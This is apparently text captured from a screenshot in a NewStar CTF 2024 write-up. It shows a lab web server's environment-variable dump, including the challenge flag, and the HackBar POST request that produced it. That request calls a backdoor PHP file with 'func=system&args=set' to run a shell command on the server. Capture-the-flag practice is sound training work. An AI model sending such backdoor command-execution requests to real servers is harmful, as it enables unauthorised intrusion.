 ”
APACHE_CONFDIR='/etc/apache2' APACHE_ENVVARS='/etc/apache2/envvars' APACHE_LOCK_DIR='/var/lock/apache2' APACHE_LOG_DIR='/var/log/apache2' APACHE_PID_FILE='/var/run/apache2/apache2.pid'
APACHE_RUN_DIR='/var/run/apache2' APACHE_RUN_GROUP='www-data' APACHE_RUN_USER='www-data' ECI_CONTAINER_TYPE='normal' FLAG='flag{ca7d0914-82f2-4a2e-853c-d10fa63114db}'
GPG_KEYS='42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312' HOSTNAME='engine-1' IFS=' ' LANG='C' OPTIND='1' PASSWORD=''
PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' PHPIZE_DEPS='autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c' PHP_ASC_URL='https://www.php.net/distributions/php-7.4.33.tar.x
PHP_CFLAGS='-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64' PHP_CPPFLAGS='-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_INI_DIR='/usr/local/etc/php' PHP_LDFLAGS='-Wl,-O1 -pie' PHP_SHA256='924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927' PHP_URL='https://www.php.net/distributions/php-7.4
PHP_VERSION='7.4.33' PPID='46' PS1='$ ' PS2='> ' PS4='+ ' PWD='/var/www/html' SHLVL='1' TERM='xterm' USERNAME=''
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2ze9o6p46s4tmx87u5ua.cloudeci1.ichunqiu.com/BacKd0or.v2d23AOPpDfEW5Ca.php?NewStar[CTF.2024=Welcome%0a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
papa=TfflxoU0ry7c&func=system&args=set
Name Value
Upgrade-Insecure-Requests 1
Name Value